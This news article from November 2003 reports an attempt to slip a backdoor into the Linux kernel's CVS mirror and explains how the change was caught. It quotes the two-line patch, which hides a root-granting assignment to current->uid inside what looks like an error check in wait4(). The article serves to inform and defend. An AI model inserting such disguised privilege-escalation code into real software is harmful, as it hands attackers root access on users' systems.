 An attempt to backdoor the kernel
[Posted November 6, 2003 by corbet]
The mainline 2.4 and 2.6.0-test kernels are both currently maintained in BitKeeper repositories. As a service for those who, for whatever reason,
are unable or unwilling to use BitKeeper, however, the folks at BitMover have set up a separate CVS repository. That repository contains the
current code and the full revision history. It is not, however, the place where new changes are committed. So, when somebody managed to push
some changes directly into CVS, Larry McVoy noticed quickly.
Over the years, people have had numerous things to say about BitKeeper and the people behind it. Nobody, however, has accused them of being
insufficiently careful. Every change in the CVS repository includes backlink information tying it to the equivalent BitKeeper changesets. The
changes in question lacked that information, and thus stood out immediately.
An attempt to make a change in this way is suspicious, to say the least, so there was a lot of interest in what the attempted change was. The
actual patch confirmed all suspicions; the relevant code was:
+       if ((options == (__WCLONE|__WALL)) && (current->uid = 0))
+                       retval = -EINVAL;
It looks much like a standard error check, until you notice that the code is not testing current->uid - it is, instead setting it to zero. A program
which called wait4() with the given flags set would, thereafter, be running as root. This is, in other words, a classic back door.
The resulting vulnerability, had it ever made it to a deployed system, would have been a locally-exploitable hole. Some sites have said that the
hole would have been susceptible to remote exploits, but that is not the case. An attacker would need to be able to run a program on the target
system first.
But this attack never had any chance of corrupting the mainline kernel. The CVS repository is generated from BitKeeper, it is not a path for
patches to get into the BitKeeper repositories. So the code in question could only affect users who were working from the CVS repository.
Kernels used by distributors probably do not come from that repository, and, as this incident has shown, illicit code can only remain there for so
long before being detected.